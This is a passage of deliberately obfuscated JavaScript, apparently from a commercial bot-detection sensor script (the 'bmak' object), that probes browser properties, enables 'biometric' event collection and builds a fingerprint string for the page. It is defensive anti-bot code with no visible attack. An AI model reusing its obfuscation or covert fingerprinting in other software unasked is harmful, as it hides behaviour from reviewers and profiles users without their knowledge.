Q18;});pZ8[Ec()[UJ(DQ)](nv,l38,jA)](lj8,Ac()[f4(fm8)].apply(null,[Db8,ZD8]),function(){return H48;});pZ8[Ec()[UJ(DQ)](qx,l38,jA)](lj8,tx()[JT(Nl)](KT,cc([]),BJ),function(){return Ol8;});pZ8[Ec()[UJ(DQ)].call(null,cc(ZK),l38,jA)](lj8,fT()[tJ(L38)].apply(null,[LK,Mz,Jc,Tr8]),function(){return Kh8;});pZ8[Ec()[UJ(DQ)].call(null,cc([]),l38,jA)](lj8,tx()[JT(kx)].apply(null,[mE,cc(cc([])),sT]),function(){return fl8;});pZ8[kV(typeof Ec()[UJ(Yc)],'undefined')?Ec()[UJ(BQ)](vT,Ew,QG8):Ec()[UJ(DQ)](ct,l38,jA)](lj8,tx()[JT(A6)](z18,wQ,FN),function(){return W68;});pZ8[Ec()[UJ(DQ)](fm,l38,jA)](lj8,kV(typeof fT()[tJ(Bz)],lI('',[][[]]))?fT()[tJ(fj)](sj8,YN,sM,Tv):fT()[tJ(HL8)].apply(null,[gr8,Jp,bM,dQ]),function(){return Iw8;});pZ8[Ec()[UJ(DQ)](hQ,l38,jA)](lj8,Ec()[UJ(I9)](Vx,MO8,H5),function(){return sT8;});pZ8[Ec()[UJ(DQ)](MI,l38,jA)](lj8,Ec()[UJ(sT)].call(null,tp,lE,Os),function(){return PP;});pZ8[kV(typeof Ec()[UJ(FN)],lI([],[][[]]))?Ec()[UJ(BQ)](m6,p08,XB):Ec()[UJ(DQ)](jQ,l38,jA)](lj8,fT()[tJ(rO)](EK,Dc,jU,nV),function(){return V48;});pZ8[Ec()[UJ(DQ)](cc(ET),l38,jA)](lj8,C1()[Pk(SV)].call(null,E4,GY8,qB,Fx,sM),function(){return OR8;});pZ8[Ec()[UJ(DQ)].call(null,Kv,l38,jA)](lj8,Ac()[f4(XR)].apply(null,[xq8,RI]),function(){return d68;});pZ8[wM(typeof Ec()[UJ(B5)],'undefined')?Ec()[UJ(DQ)](Mz,l38,jA):Ec()[UJ(BQ)](ET,Gw,YB)](lj8,wM(typeof rk()[GZ(SQ)],lI([],[][[]]))?rk()[GZ(qB)](p78,nv,dQ,bs8):rk()[GZ(fj)].call(null,Hz,Bf,m6,Qv),function(){return OZ8;});var ff8=new vK8();var Uf8=r0[qV()[G1(sT)](Am,Q28)]();var wh8=ZK;var XU8=ZK;var rd8=ZK;var HZ8=kV(E2[Ac()[f4(MI)].call(null,fd8,Km)][wM(typeof C1()[Pk(nK)],lI([],[][[]]))?C1()[Pk(CQ)](Tl,b38,nK,Jp,DQ):C1()[Pk(ET)](EI8,wT,Gt,YN,N28)][tx()[JT(Kd)](j68,ZM,ss)],Ec()[UJ(Or8)].apply(null,[jW,Af,SJ]))?Ec()[UJ(wT)](cc(cc(ET)),H78,X9):wM(typeof rk()[GZ(E4)],lI([],[][[]]))?rk()[GZ(Fx)](tp,ZM,Bt,Yn8):rk()[GZ(fj)].apply(null,[lf,fd8,vT,Z1]);var Ul8=cc({});var Zv8=cc(J3);var G18=cc(cc(C));var kQ8=ZK;var Ld8=Ec()[UJ(SQ)](Lc,p08,bM);var Us8=Qx(ET);var G68=[];var rA8=Ec()[UJ(SQ)].apply(null,[cc(cc([])),p08,bM]);var H68=Ec()[UJ(SQ)](cc(cc({})),p08,bM);var sz8=kV(typeof Ec()[UJ(ST)],lI([],[][[]]))?Ec()[UJ(BQ)](G9,LW,xx):Ec()[UJ(SQ)](HT,p08,bM);var qd8=Ec()[UJ(SQ)].call(null,RN,p08,bM);var dv8=Ec()[UJ(SQ)].call(null,vT,p08,bM);var RR8=Ec()[UJ(SQ)](Zz,p08,bM);var hU8=Ec()[UJ(SQ)](gp,p08,bM);var EU8=wM(typeof Ec()[UJ(Md)],lI('',[][[]]))?Ec()[UJ(SQ)].call(null,Mk,p08,bM):Ec()[UJ(BQ)].call(null,cc({}),nG8,QG8);var GR8=Ec()[UJ(SQ)].apply(null,[DM,p08,bM]);var XR8=cc({});var El8=Ec()[UJ(SQ)].call(null,cc(cc({})),p08,bM);var pK8=Ec()[UJ(SQ)](jW,p08,bM);var zv8=Ec()[UJ(SQ)].call(null,Il,p08,bM);var jO8=lU[dQ];var Pf8=ZK;var HA8=Jm;var s68=Ec()[UJ(SQ)].call(null,hQ,p08,bM);var vv8=Ec()[UJ(SQ)](Hj,p08,bM);var d88=lU[dQ];var G28=ZK;var rv8=ZK;var sO8=ZK;var xE=ZK;var Pw8=ZK;var v68=ZK;var dD8=Ec()[UJ(SQ)](hV,p08,bM);var LS8=ZK;var Ad8=ZK;var W88=Qx(ET);var H98=ZK;var Sw8=r0[tx()[JT(FA)].call(null,Im8,vQ,Gt)]();var th8=ZK;var Mn8=cc(cc(C));var hY8=Ec()[UJ(SQ)](gd,p08,bM);var fC8=ZK;var c68=ZK;var GA8=ZK;var h98=Qw(S3,[kV(typeof Ac()[f4(ct)],lI([],[][[]]))?Ac()[f4(YJ)](dN8,Dz):Ac()[f4(K9)](Fp,DU),qV()[G1(N4)](d78,f28),tx()[JT(xx)](TS8,SV,z5),qV()[G1(N4)](d78,f28),tx()[JT(Up)].apply(null,[KN,hQ,Mz]),qV()[G1(N4)](d78,f28),fT()[tJ(Kd)].apply(null,[l38,cc(cc(ET)),Pl,Nl]),Qx(lU[YN])]);var zO8=kV(typeof Ec()[UJ(Qf)],lI([],[][[]]))?Ec()[UJ(BQ)].apply(null,[cc(cc({})),VE,tR]):Ec()[UJ(SQ)](xj,p08,bM);var v98=kV(typeof Ec()[UJ(SQ)],'undefined')?Ec()[UJ(BQ)](FA,NT8,Nl):Ec()[UJ(SQ)].call(null,Gt,p08,bM);var jf8=cc(J3);var vh8=cc({});var lv8=cc({});var lf8=ZK;var tA8=Ec()[UJ(SQ)](WV,p08,bM);var Wd8=cc({});var Ns8=cc([]);var xR8=cc(cc(C));var Zz8=cc(cc(C));var sW8=Ec()[UJ(SQ)](cc(cc(ZK)),p08,bM);var fR8;var Lf8;var V18;var B48;var jU8=cc(J3);var mz8=cc({});var tU8=cc([]);var AK8=cc({});var g18=wM(typeof Ec()[UJ(ct)],'undefined')?Ec()[UJ(SQ)](PF,p08,bM):Ec()[UJ(BQ)](cc(ET),Es,NU);var xh8=Ec()[UJ(SQ)](FN,p08,bM);var Q68=Ec()[UJ(SQ)](Qk,p08,bM);var t48=Ec()[UJ(SQ)](jQ,p08,bM);var Nz8=cc(J3);var ls8=kV(typeof Ec()[UJ(gd)],lI('',[][[]]))?Ec()[UJ(BQ)](cc(ZK),bq8,Yw):Ec()[UJ(SQ)].call(null,cc([]),p08,bM);var U98=Ec()[UJ(SQ)].apply(null,[Vx,p08,bM]);var PK8=Ec()[UJ(SQ)](cc(cc([])),p08,bM);var p18=Ec()[UJ(SQ)](BJ,p08,bM);var pL8=cc(J3);var s48=cc([]);var Qz8=cc([]);var md8=cc([]);var s18=cc([]);var BU8=cc(cc(C));var cA8=cc([]);var dz8=cc(cc(C));var mU8=cc([]);var XV8=cc(cc(C));var jm8=cc(cc(C));var nB8=cc({});var rx8=cc(cc(C));var MF8=r0[Ac()[f4(YN)](UJ8,Js)]();var Og8=wM(typeof Ec()[UJ(cI)],'undefined')?Ec()[UJ(SQ)].apply(null,[Kv,p08,bM]):Ec()[UJ(BQ)].apply(null,[cc(ET),Yf,tL8]);var rW8=ZK;var I18=Ec()[UJ(SQ)](tA,p08,bM);var G88=cc(J3);var lP=vp;var dY8=Qx(r0[Ac()[f4(YN)](UJ8,Js)]());var cO8=cc([]);var KO8=cc(J3);var wW8;var Y18=Qw(S3,[Ac()[f4(sD8)](dC8,Dw),Qx(ET)]);var PW8=cc([]);var l88=Qw(S3,[ZK,vp,ET,cD8,MI,vp,SQ,cD8]);var Df8=ZK;if(cc(s48)){try{var YA8=ZV.length;var gs8=cc([]);Og8=lI(Og8,wM(typeof qV()[G1(BU)],'undefined')?qV()[G1(jU)].apply(null,[wT,rU]):qV()[G1(sM)](ZP,pk));var zK8=E2[Ac()[f4(MI)].apply(null,[fd8,Km])][C1()[Pk(HT)](kA,GY8,cc(cc(ET)),Jm,ST)](wM(typeof qV()[G1(N4)],lI('',[][[]]))?qV()[G1(Or8)](SV,w6):qV()[G1(sM)].apply(null,[q78,nG8]));if(wM(zK8[qV()[G1(Ks)](bP,Pd8)],undefined)){Og8=lI(Og8,qV()[G1(c6)].apply(null,[IG8,q88]));MF8=E2[Ec()[UJ(zl)](cc([]),wE,jQ)][kV(typeof Ec()[UJ(sv)],lI([],[][[]]))?Ec()[UJ(BQ)](cT,tO,xs):Ec()[UJ(Ks)].call(null,Qk,Ax,tf)](JR(MF8,MI));}else{Og8=lI(Og8,wM(typeof qV()[G1(xx)],'undefined')?qV()[G1(jA)](IG8,Fp):qV()[G1(sM)].call(null,sE,Mk));MF8=E2[Ec()[UJ(zl)](Ml,wE,jQ)][Ec()[UJ(Ks)].call(null,cI,Ax,tf)](JR(MF8,lU[SV]));}}catch(cl8){ZV.splice(GV(YA8,ET),Infinity,Sh);Og8=lI(Og8,C1()[Pk(RN)](ET,r08,cc(cc({})),Mk,ET));MF8=E2[Ec()[UJ(zl)](TM,wE,jQ)][kV(typeof Ec()[UJ(Dc)],lI('',[][[]]))?Ec()[UJ(BQ)](cc(ET),O6,Hv8):Ec()[UJ(Ks)](ST,Ax,tf)](JR(MF8,lU[SV]));}s48=cc(cc([]));}var ZO8=ET;var Jd8=CQ;var jw8=Qw(S3,[kV(typeof Ec()[UJ(DQ)],'undefined')?Ec()[UJ(BQ)](cc(cc({})),bc,IG8):Ec()[UJ(ZM)].call(null,Bt,gr8,FA),Array]);var R68=new m3();var VL;R68[fT()[tJ(ST)](jE,Bz,nK,cI)](jw8,tx()[JT(zl)].call(null,Bd,Id,d78),Lc);({VL:VL}=jw8);if(cc(Qz8)){try{var kd8=ZV.length;var h48=cc([]);Og8=lI(Og8,Dv()[zw(Km)].call(null,C4,g5,ET,jQ,Mk,B6));var w18=E2[Ac()[f4(MI)].call(null,fd8,Km)][C1()[Pk(HT)](kA,GY8,PO,BQ,ST)](qV()[G1(Or8)].call(null,SV,w6));if(wM(w18[fT()[tJ(BJ)](lW,Gt,ct,zl)],undefined)){Og8=lI(Og8,qV()[G1(c6)].call(null,IG8,q88));MF8=E2[Ec()[UJ(zl)](SV,wE,jQ)][Ec()[UJ(Ks)](Jp,Ax,tf)](JR(MF8,lU[S1]));}else{Og8=lI(Og8,qV()[G1(jA)].call(null,IG8,Fp));MF8=E2[Ec()[UJ(zl)](BU,wE,jQ)][Ec()[UJ(Ks)].apply(null,[ST,Ax,tf])](JR(MF8,lU[Kd]));}}catch(Rw8){ZV.splice(GV(kd8,ET),Infinity,Sh);Og8=lI(Og8,C1()[Pk(RN)].apply(null,[ET,r08,cI,z5,ET]));MF8=E2[kV(typeof Ec()[UJ(jW)],'undefined')?Ec()[UJ(BQ)](E4,TM,fL8):Ec()[UJ(zl)].apply(null,[ct,wE,jQ])][Ec()[UJ(Ks)].call(null,nK,Ax,tf)](JR(MF8,lU[Kd]));}Qz8=cc(C);}E2[tx()[JT(SQ)].apply(null,[mk,cc([]),nV])]._cf=E2[tx()[JT(SQ)](mk,ct,nV)]._cf||[];if(cc(md8)){md8=cc(cc([]));}E2[tx()[JT(SQ)](mk,vQ,nV)].bmak=E2[tx()[JT(SQ)](mk,FA,nV)].bmak&&E2[kV(typeof tx()[JT(YJ)],lI([],[][[]]))?tx()[JT(Jm)].apply(null,[fm8,tj,OT8]):tx()[JT(SQ)].apply(null,[mk,Il,nV])].bmak[tx()[JT(Mz)].call(null,N18,Jp,Md)](fT()[tJ(YT)](Ix,HT,cc(ZK),JU))&&E2[tx()[JT(SQ)].apply(null,[mk,Gt,nV])].bmak[tx()[JT(Mz)].call(null,N18,K5,Md)](C1()[Pk(K9)].call(null,RI,g5,cI,S1,E4))?E2[tx()[JT(SQ)](mk,cc(cc({})),nV)].bmak:function(){ZV.push(ph8);var c48;return c48=Qw(S3,[wM(typeof C1()[Pk(SV)],lI(Ec()[UJ(SQ)](Dc,PG8,bM),[][[]]))?C1()[Pk(K9)].call(null,RI,LC8,PO,TA,E4):C1()[Pk(ET)].apply(null,[Bs,Gh8,C4,ZK,Lq8]),cc(cc([])),fT()[tJ(wx)].apply(null,[M9,Bz,Lc,K5]),function tK8(){ZV.push(DG8);try{var wl8=ZV.length;var Bd8=cc([]);var Z48=cc(YD8(Wd8));var KA8=fS8(Mn8);var TR8=KA8[wM(typeof rk()[GZ(K5)],'undefined')?rk()[GZ(BU)].apply(null,[PF,Lc,sM,Yn8]):rk()[GZ(fj)](tf,DQ,B5,XA)];pp(TR8,Wd8&&Z48);bz8(KA8[tx()[JT(SV)].apply(null,[r08,Js,B5])],cc(cc([])));var ms8=sX8(Mn8);var Bl8=H9(GD,[hY8]);var dU8=Ec()[UJ(SQ)](Id,GG8,bM);if(ms8){dU8=qV()[G1(Os)].call(null,H5,N18)[wM(typeof tx()[JT(Zz)],lI([],[][[]]))?tx()[JT(Pl)](Jx8,N4,Gd):tx()[JT(Jm)](ZY8,Jp,d5)](Cn8(),tx()[JT(hh)](Zn8,E4,jA))[kV(typeof tx()[JT(DO)],lI('',[][[]]))?tx()[JT(Jm)](rY8,Ht,kd):tx()[JT(Pl)](Jx8,Ed,Gd)](H9(GD,[KA8[wM(typeof qV()[G1(H5)],lI('',[][[]]))?qV()[G1(jU)](wT,U88):qV()[G1(sM)](VD8,g9)]]),fT()[tJ(RT)].apply(null,[p5,Jc,Id,Ks]))[tx()[JT(Pl)].apply(null,[Jx8,gp,Gd])](Bl8,tx()[JT(NU)].apply(null,[q6,cc(cc([])),m6]))[tx()[JT(Pl)].call(null,Jx8,ST,Gd)](ms8);}else{dU8=qV()[G1(Os)](H5,N18)[tx()[JT(Pl)].call(null,Jx8,WV,Gd)](Cn8(),tx()[JT(hh)].apply(null,[Zn8,BZ,jA]))[tx()[JT(Pl)](Jx8,B5,Gd)](H9(GD,[KA8[qV()[G1(jU)].apply(null,[wT,U88])]]),fT()[tJ(RT)](p5,C4,BQ,Ks))[tx()[JT(Pl)](Jx8,BJ,Gd)](Bl8);}if(E2[Ac()[f4(MI)].apply(null,[lW,Km])][tx()[JT(kS8)](ZT8,jU,sM)](Ec()[UJ(Mw)](zl,qm,IG8))){E2[Ac()[f4(MI)](lW,Km)][tx()[JT(kS8)](ZT8,Gt,sM)](kV(typeof Ec()[UJ(NJ)],lI([],[][[]]))?Ec()[UJ(BQ)](hV,LC8,GU):Ec()[UJ(Mw)](hQ,qm,IG8))[Ec()[UJ(E4)].call(null,Fx,dP,BQ)]=dU8;}if(wM(typeof E2[kV(typeof Ac()[f4(wK)],lI('',[][[]]))?Ac()[f4(YJ)](Zl,PJ):Ac()[f4(MI)](lW,Km)][fT()[tJ(RI)].call(null,ZT8,gd,Id,Il)](kV(typeof Ec()[UJ(ct)],lI('',[][[]]))?Ec()[UJ(BQ)](cc(ZK),Qj8,wE):Ec()[UJ(Mw)](wQ,qm,IG8)),tx()[JT(DQ)](mA,cT,xx))){var Xz8=E2[Ac()[f4(MI)](lW,Km)][fT()[tJ(RI)].apply(null,[ZT8,vQ,Il,Il])](kV(typeof Ec()[UJ(YN)],'undefined')?Ec()[UJ(BQ)](MI,hW8,nG8):Ec()[UJ(Mw)](BJ,qm,IG8));for(var cw8=ZK;B4(cw8,Xz8[Ac()[f4(ZK)](Gz,E4)]);cw8++){Xz8[cw8][wM(typeof Ec()[UJ(sD8)],lI('',[][[]]))?Ec()[UJ(E4)](tj,dP,BQ):Ec()[UJ(BQ)](BJ,nB,l38)]=dU8;}}}catch(Mv8){ZV.splice(GV(wl8,ET),Infinity,DG8);kz8((kV(typeof Ac()[f4(FA)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,rz8,Jk):Ac()[f4(OC8)](Bf,R4))[tx()[JT(Pl)].call(null,Jx8,cc([]),Gd)](Mv8,rk()[GZ(Lc)](FZ,ET,HZ,HD8))[tx()[JT(Pl)].call(null,Jx8,Rw,Gd)](hY8));}ZV.pop();},wM(typeof fT()[tJ(dQ)],'undefined')?fT()[tJ(YT)].call(null,VZ,jQ,tA,JU):fT()[tJ(fj)](KG8,cc(cc(ET)),WV,wQ),function Sl8(){ZV.push(f9);var cf8=cc(YD8(Wd8));var MU8=fS8(Mn8);var K18=MU8[rk()[GZ(BU)].call(null,PF,Lc,Zz,HD8)];pp(K18,Wd8&&cf8);bz8(MU8[tx()[JT(SV)](hh,RN,B5)],cc(cc([])));LK8(cc(C));var Ef8=H9(GD,[hY8]);var TK8=sX8(Mn8);if(TK8){var Lh8;return Lh8=(wM(typeof qV()[G1(xx)],lI([],[][[]]))?qV()[G1(Os)](H5,g68):qV()[G1(sM)](C08,HY8))[tx()[JT(Pl)](tE,tj,Gd)](Cn8(),tx()[JT(hh)].apply(null,[jL8,FA,jA]))[tx()[JT(Pl)](tE,Dc,Gd)](MU8[kV(typeof qV()[G1(PF)],'undefined')?qV()[G1(sM)](vd,nK8):qV()[G1(jU)](wT,mA)],fT()[tJ(RT)](p9,WI,xZ,Ks))[tx()[JT(Pl)](tE,MI,Gd)](Ef8,wM(typeof tx()[JT(bc)],lI([],[][[]]))?tx()[JT(NU)].call(null,rd,S1,m6):tx()[JT(Jm)](C68,cc(ZK),ZT8))[kV(typeof tx()[JT(Gt)],'undefined')?tx()[JT(Jm)].call(null,Km,B5,h9):tx()[JT(Pl)](tE,B5,Gd)](TK8),ZV.pop(),Lh8;}var Wv8;return Wv8=(wM(typeof qV()[G1(Bt)],lI('',[][[]]))?qV()[G1(Os)].call(null,H5,g68):qV()[G1(sM)](pN8,rI8))[kV(typeof tx()[JT(Il)],'undefined')?tx()[JT(Jm)](Dr8,BZ,rX8):tx()[JT(Pl)].apply(null,[tE,N4,Gd])](Cn8(),tx()[JT(hh)].apply(null,[jL8,wT,jA]))[tx()[JT(Pl)](tE,tp,Gd)](MU8[qV()[G1(jU)](wT,mA)],fT()[tJ(RT)](p9,TM,nK,Ks))[tx()[JT(Pl)].call(null,tE,hQ,Gd)](Ef8),ZV.pop(),Wv8;},wM(typeof tx()[JT(pP)],lI([],[][[]]))?tx()[JT(sH8)].call(null,x28,Pl,hV):tx()[JT(Jm)].call(null,bQ,gd,XB),Qw(S3,["_setFsp",function _setFsp(OK8){ZV.push(hh);Ul8=OK8;if(Ul8){HZ8=HZ8[Ec()[UJ(Ff)](Mk,w5,Fx)](new (E2[fT()[tJ(SV)](dM,xj,FN,RI)])(fT()[tJ(pE)].call(null,RZ8,cc(cc([])),ZK,Ml),tx()[JT(ZM)].apply(null,[rX8,xZ,Vg])),Ec()[UJ(wT)].call(null,Id,vq8,X9));}ZV.pop();},"_setBm",function _setBm(kf8){Zv8=kf8;ZV.push(Js);if(Zv8){HZ8=Ec()[UJ(SQ)](wT,Mm8,bM)[wM(typeof tx()[JT(m6)],lI('',[][[]]))?tx()[JT(Pl)].call(null,xV8,BQ,Gd):tx()[JT(Jm)](VY8,cI,FQ8)](Ul8?Ec()[UJ(Or8)].apply(null,[cc(cc(ET)),Zt,SJ]):E2[wM(typeof Ac()[f4(vQ)],lI([],[][[]]))?Ac()[f4(MI)](p9,Km):Ac()[f4(YJ)].call(null,HV8,g98)][C1()[Pk(CQ)](Tl,DO,bM,Am,DQ)][tx()[JT(Kd)](c9,vT,ss)],qV()[G1(tj)](JU,Hh))[tx()[JT(Pl)].apply(null,[xV8,cc([]),Gd])](E2[Ac()[f4(MI)](p9,Km)][C1()[Pk(CQ)].call(null,Tl,DO,Jc,jQ,DQ)][C1()[Pk(h9)].apply(null,[nV,Os,vQ,TA,DQ])],fT()[tJ(LN)](tN8,jQ,cc(ET),WV));Mn8=cc(cc([]));}else{var ZA8=fS8(Mn8);Ns8=ZA8[rk()[GZ(BU)](PF,Lc,hQ,YM)];}ZV.pop();fs(Mn8);},"_setAu",function _setAu(E98){ZV.push(lN);if(kV(typeof E98,Ac()[f4(E4)](Pn8,pk))){if(kV(E98[fT()[tJ(wK)].apply(null,[qx8,PF,J1,Kd])](fT()[tJ(SJ)].apply(null,[O6,Mz,Kv,wx]),ZK),ZK)){HZ8=(wM(typeof Ec()[UJ(Yc)],lI([],[][[]]))?Ec()[UJ(SQ)](cc([]),bl,bM):Ec()[UJ(BQ)].apply(null,[J1,EM8,wk]))[wM(typeof tx()[JT(fm)],'undefined')?tx()[JT(Pl)](sf8,FA,Gd):tx()[JT(Jm)].call(null,Kr8,jW,DB)](Ul8?Ec()[UJ(Or8)](CQ,Hg8,SJ):E2[Ac()[f4(MI)].call(null,mB,Km)][C1()[Pk(CQ)].call(null,Tl,Hv8,Gt,K5,DQ)][tx()[JT(Kd)].call(null,jH8,DQ,ss)],qV()[G1(tj)].call(null,JU,IA))[tx()[JT(Pl)](sf8,Am,Gd)](E2[Ac()[f4(MI)](mB,Km)][wM(typeof C1()[Pk(SV)],lI(Ec()[UJ(SQ)](Am,bl,bM),[][[]]))?C1()[Pk(CQ)].apply(null,[Tl,Hv8,Qf,Il,DQ]):C1()[Pk(ET)].apply(null,[On8,GX8,Gt,BJ,Dl])][C1()[Pk(h9)](nV,AR,BZ,Km,DQ)])[tx()[JT(Pl)](sf8,cc(cc(ZK)),Gd)](E98);}else{HZ8=E98;}}ZV.pop();},wM(typeof qV()[G1(SQ)],lI([],[][[]]))?qV()[G1(U4)](Qk,LV):qV()[G1(sM)](kd,jS8),function T48(Cw8){ZV.push(Cp);rW8+=r0[Ac()[f4(YN)].call(null,Ym,Js)]();ZV.pop();},"_setIpr",function _setIpr(Td8){lv8=Td8;},"_setAkid",function _setAkid(Cs8){Wd8=Cs8;xR8=cc(YD8(Wd8));},"_enableBiometricEvent",function _enableBiometricEvent(hv8){Nz8=hv8;},"_enableBiometricResearch",function _enableBiometricResearch(X68){pL8=X68;},"_fetchParams",function _fetchParams(sh8){pp(Ns8,Wd8&&xR8);}]),fT()[tJ(ZD8)](qp,SV,cc(ET),Vx),function(){return vn8.apply(this,[wL,arguments]);}]),ZV.pop(),c48;}();if(cc(s18)){s18=cc(cc(J3));}FG[qV()[G1(nV)].apply(null,[WI,LH8])]=function(bA8){if(kV(bA8,HZ8)){jf8=cc(cc({}));}};if(E2[tx()[JT(SQ)](mk,PO,nV)].bmak[C1()[Pk(K9)].call(null,RI,g5,cc({}),tA,E4)]){if(cc(BU8)){BU8=cc(cc(J3));}ff8[fT()[tJ(wQ)].apply(null,[F1,J1,cc(ZK),Or8])](qV()[G1(jk)](NJ,bN8),kz8);kz8(Ac()[f4(ll8)].call(null,gT,WV));if(QM(E2[tx()[JT(SQ)](mk,Fx,nV)]._cf[wM(typeof Ac()[f4(NW)],'undefined')?Ac()[f4(ZK)](qs,E4):Ac()[f4(YJ)].apply(null,[Zl,rX8])],ZK)){for(var mw8=ZK;B4(mw8,E2[tx()[JT(SQ)](mk,PF,nV)]._cf[wM(typeof Ac()[f4(I9)],lI('',[][[]]))?Ac()[f4(ZK)](qs,E4):Ac()[f4(YJ)](bz,zK)]);mw8++){E2[tx()[JT(SQ)](mk,wT,nV)].bmak[kV(typeof fT()[tJ(xj)],lI([],[][[]]))?fT()[tJ(fj)].call(null,Jw,cc({}),PF,Tq8):fT()[tJ(ZD8)].call(null,Tq8,cc(ET),cc({}),Vx)](E2[tx()[JT(SQ)].apply(null,[mk,Bz,nV])]._cf[mw8]);}E2[tx()[JT(SQ)].call(null,mk,Fx,nV)]._cf=Qw(S3,[kV(typeof Ac()[f4(NU)],lI('',[][[]]))?Ac()[f4(YJ)].apply(null,[Jp,YW]):Ac()[f4(ET)](LZ8,BU),E2[tx()[JT(SQ)](mk,xZ,nV)].bmak[fT()[tJ(ZD8)](Tq8,Am,Id,Vx)]]);}else{var W48;if(E2[Ac()[f4(MI)](fd8,Km)][fT()[tJ(kS8)](WK,DM,tp,HT)])W48=E2[Ac()[f4(MI)](fd8,Km)][wM(typeof fT()[tJ(ll8)],lI([],[][[]]))?fT()[tJ(kS8)](WK,cc(ZK),h9,HT):fT()[tJ(fj)](M88,BZ,BU,KS8)];if(cc(W48)){var VU8=E2[kV(typeof Ac()[f4(sj8)],lI([],[][[]]))?Ac()[f4(YJ)].call(null,ST,HT):Ac()[f4(MI)].apply(null,[fd8,Km])][Dv()[zw(Qk)](PF,RG8,sM,cc(cc(ET)),Jm,ZK)](Ac()[f4(I28)].apply(null,[IN8,BJ]));if(VU8[Ac()[f4(ZK)](qs,E4)])W48=VU8[GV(VU8[kV(typeof Ac()[f4(MI)],'undefined')?Ac()[f4(YJ)].call(null,FA,DO):Ac()[f4(ZK)](qs,E4)],ET)];}if(W48[qV()[G1(Qf)](tj,jL8)]){var nv8=W48[qV()[G1(Qf)](tj,jL8)];var r68=nv8[qV()[G1(CQ)].apply(null,[wQ,gB])](fT()[tJ(SJ)](rc8,sM,Js,wx));if(Fz(r68[Ac()[f4(ZK)](qs,E4)],r0[Ec()[UJ(PO)](jQ,ZP,wx)]()))zv8=nv8[wM(typeof qV()[G1(VY8)],lI('',[][[]]))?qV()[G1(CQ)](wQ,gB):qV()[G1(sM)].call(null,BQ,RN)](fT()[tJ(SJ)](rc8,YN,PO,wx))[tx()[JT(B5)].call(null,sI,G9,ZM)](Qx(HZ))[ZK];if(zv8&&kV(rs(zv8[Ac()[f4(ZK)](qs,E4)],MI),ZK)){var xK8=vn8(wq,[zv8]);if(QM(xK8[Ac()[f4(ZK)](qs,E4)],SQ)){E2[tx()[JT(SQ)].call(null,mk,tj,nV)].bmak[kV(typeof tx()[JT(OC8)],lI([],[][[]]))?tx()[JT(Jm)](YS8,cc(ET),p6):tx()[JT(sH8)](sg,ZK,hV)]._setFsp(kV(xK8[qV()[G1(zl)](c6,kK8)](ZK),qV()[G1(ET)](YM,WG8)));E2[tx()[JT(SQ)](mk,cc(cc([])),nV)].bmak[wM(typeof tx()[JT(tp)],lI([],[][[]]))?tx()[JT(sH8)](sg,cc(ZK),hV):tx()[JT(Jm)](Gd,E4,pP)]._setBm(kV(xK8[qV()[G1(zl)](c6,kK8)](ET),qV()[G1(ET)].apply(null,[YM,WG8])));E2[tx()[JT(SQ)](mk,Jm,nV)].bmak[wM(typeof tx()[JT(gU)],'undefined')?tx()[JT(sH8)](sg,cc(cc([])),hV):tx()[JT(Jm)](k68,Ht,Mm8)]._setIpr(kV(xK8[kV(typeof qV()[G1(Z5)],lI([],[][[]]))?qV()[G1(sM)](Ml,Bc8):qV()[G1(zl)](c6,kK8)](SQ),qV()[G1(ET)](YM,WG8)));E2[tx()[JT(SQ)].apply(null,[mk,cc(cc(ZK)),nV])].bmak[tx()[JT(sH8)](sg,nv,hV)]._setAkid(kV(xK8[qV()[G1(zl)](c6,kK8)](lU[jU]),qV()[G1(ET)](YM,WG8)));if(QM(xK8[Ac()[f4(ZK)](qs,E4)],lU[BU])){E2[tx()[JT(SQ)](mk,WI,nV)].bmak[tx()[JT(sH8)].call(null,sg,Ff,hV)]._enableBiometricEvent(kV(xK8[qV()[G1(zl)].apply(null,[c6,kK8])](fj),qV()[G1(ET)](YM,WG8)));}if(QM(xK8[Ac()[f4(ZK)](qs,E4)],zl)){E2[tx()[JT(SQ)](mk,Il,nV)].bmak[kV(typeof tx()[JT(IG8)],'undefined')?tx()[JT(Jm)](ZY8,CQ,ZP):tx()[JT(sH8)].apply(null,[sg,Vx,hV])]._enableBiometricResearch(kV(xK8[qV()[G1(zl)](c6,kK8)](zl),kV(typeof qV()[G1(Jm)],'undefined')?qV()[G1(sM)](bq8,Wh8):qV()[G1(ET)](YM,WG8)));}E2[tx()[JT(SQ)].call(null,mk,ST,nV)].bmak[tx()[JT(sH8)](sg,Jp,hV)]._fetchParams(cc(C));E2[kV(typeof tx()[JT(DM)],lI([],[][[]]))?tx()[JT(Jm)](j78,Vg,ZM):tx()[JT(SQ)].call(null,mk,fm,nV)].bmak[tx()[JT(sH8)](sg,ST,hV)]._setAu(nv8);}}}}try{var C98=ZV.length;var zA8=cc([]);if(cc(cA8)){try{Og8=lI(Og8,fT()[tJ(bR)].apply(null,[OS8,SQ,tA,Os]));if(cc(cc(E2[tx()[JT(SQ)](mk,YJ,nV)][Ec()[UJ(wK)](xZ,MR,bR)]||E2[tx()[JT(SQ)](mk,cc(cc({})),nV)][Dv()[zw(Id)](HT,R08,Mz,vQ,DM,sg8)]||E2[tx()[JT(SQ)].call(null,mk,FN,nV)][Ec()[UJ(ZD8)](cc(cc(ET)),zI,f9)]))){Og8=lI(Og8,kV(typeof qV()[G1(Tl)],lI([],[][[]]))?qV()[G1(sM)](On8,A6):qV()[G1(c6)](IG8,q88));MF8+=lU[hQ];}else{Og8=lI(Og8,qV()[G1(jA)].apply(null,[IG8,Fp]));MF8+=NE;}}catch(pR8){ZV.splice(GV(C98,ET),Infinity,Sh);Og8=lI(Og8,C1()[Pk(RN)].apply(null,[ET,r08,cc(cc({})),JU,ET]));MF8+=NE;}cA8=cc(cc({}));}LK8(cc(cc([])));var Mw8=gO();OA8();XU8=GV(gO(),Mw8);E2[kV(typeof qV()[G1(Pl)],lI([],[][[]]))?qV()[G1(sM)](Qf,JZ):qV()[G1(kx)].apply(null,[CQ,p8])](function(){ZO8=ET;},lU[gp]);}catch(xO8){ZV.splice(GV(C98,ET),Infinity,Sh);}}ZV.pop();}break;}};var OT=function Ys8(DK8,z48){var Fl8=Ys8;while(DK8!=fC){switch(DK8){case gL:{gd=Jm*HZ*MI-SQ*DQ;DK8-=XC;BZ=ET+HZ+MI+fj+zl;B5=Jm*MI+HZ*zl+ZM;h9=SQ*Jm+fj+MI-E4;Vx=ET*DQ+fj*Jm+gp;G9=MI*DQ+E4+fj*SQ;nv=MI-zl+ET+DQ*HZ;RN=DQ+gp+ZM+MI*ET;}break;case 